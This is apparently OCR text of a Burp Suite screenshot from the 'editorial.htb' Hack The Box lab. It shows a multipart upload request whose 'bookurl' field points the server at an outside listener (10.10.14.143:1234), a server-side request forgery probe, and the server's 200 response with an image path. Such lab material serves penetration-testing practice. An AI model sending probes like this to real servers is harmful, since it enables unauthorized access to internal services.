 1 ×
+
Send
Cancel
< | ▾
> | ▾
Target: http://editorial.htb
HTTP/1
Request
Pretty Raw Hex
\n
Gecko) Chrome/124.0.6367.118
Safari/537.36
5 Content-Type:
multipart/form-data;
boundary=----WebKitFormBoundary25
higPVDQo3tBxTU
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer:
http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate,
br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary25higPVDQ
o3tBxTU
14 Content-Disposition: form-data;
name="bookurl"
15
16 http://10.10.14.143:1234
17 ------WebKitFormBoundary25higPVDQ
o3tBxTU
18 Content-Disposition: form-data;
name="bookfile"; filename="
sample.pdf"
19 Content-Type: application/pdf
20
21 %PDF-1.3
22 %Äåòåë§ó ÐÄÆ
23 4 0 obj
24 << /Length 5 0 R /Filter
/FlateDecode >>
25 stream
26
Search
0 highlights
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 21:54:01
GMT
4 Content-Type: text/html;
charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630
734277837_ebe62757b6e0.jpeg
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes
Done
227 bytes | 2,265 millis
Event log All issues
Memory: 122.2MB